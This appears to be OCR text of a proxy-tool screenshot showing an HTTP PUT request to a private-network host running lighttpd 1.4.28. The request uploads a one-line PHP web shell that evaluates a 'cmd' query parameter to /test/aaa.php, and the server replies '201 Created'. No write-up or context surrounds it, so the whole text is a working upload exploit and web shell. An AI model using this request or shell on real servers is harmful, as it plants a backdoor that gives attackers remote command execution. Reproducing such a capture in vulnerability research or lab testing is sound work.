 Pretty Raw Hex
\n
1 PUT /test/aaa.php HTTP/1.1
2 Host: 192.168.59.138
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 27
12
13 <?php eval($_GET["cmd"]);?>
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Content-Length: 0
3 Connection: close
4 Date: Thu, 28 Sep 2023 00:44:44 GMT
5 Server: lighttpd/1.4.28
6
7